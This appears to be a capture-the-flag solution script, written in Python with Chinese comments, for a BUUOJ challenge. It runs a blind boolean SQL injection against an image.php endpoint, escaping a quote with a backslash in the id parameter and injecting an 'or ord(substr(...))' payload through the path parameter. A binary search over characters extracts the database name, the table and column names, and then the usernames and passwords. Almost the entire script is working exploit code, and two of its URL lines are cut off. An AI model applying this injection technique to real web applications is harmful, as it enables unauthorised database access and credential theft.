 import requests
import time
#url是随时更新的，具体的以做题时候的为准
def exp(url_format,length=None):
    rlt = ''
    url  = url_format
    if length==None:
        length = 30
    for l in range(1,length+1):
    #从可打印字符开始
        begin = 32
        ends = 126
        tmp = (begin+ends)//2
        while begin<ends:
            r = requests.get(url.format(l,tmp))
            if r.content!=b'':
                begin = tmp+1
                tmp = (begin+ends)//2
            else:
                ends = tmp
                tmp = (begin+ends)//2
        #酌情删除，毕竟一般库表列里都没有空格
        if tmp==32:
            break
        rlt+=chr(tmp)
        print(rlt)
    return rlt.rstrip()
url ='http://1832d921-9928-44ef-978f-41adb3748946.node3.buuoj.cn/image.php?id=\\0&path=or%20ord(substr(database(),{},1))>{}%23'
print('数据库名为：',exp(url))
#database 得到了是ciscnfinal，接下来用其16进制表示
url ='http://1832d921-9928-44ef-978f-41adb3748946.node3.buuoj.cn/image.php?id=\\0&path=or%20ord(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=0x6369736
print('表名为：',exp(url))
url ='http://1832d921-9928-44ef-978f-41adb3748946.node3.buuoj.cn/image.php?id=\\0&path=or%20ord(substr((select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=0x63697
print('列名为：',exp(url))
url ='http://1832d921-9928-44ef-978f-41adb3748946.node3.buuoj.cn/image.php?id=\\0&path=or%20ord(substr((select%20group_concat(username)%20from%20users),{},1))>{}%23'
print('用户名为：',exp(url))
url ='http://1832d921-9928-44ef-978f-41adb3748946.node3.buuoj.cn/image.php?id=\\0&path=or%20ord(substr((select%20group_concat(password)%20from%20users),{},1))>{}%23'
print('密码为：',exp(url))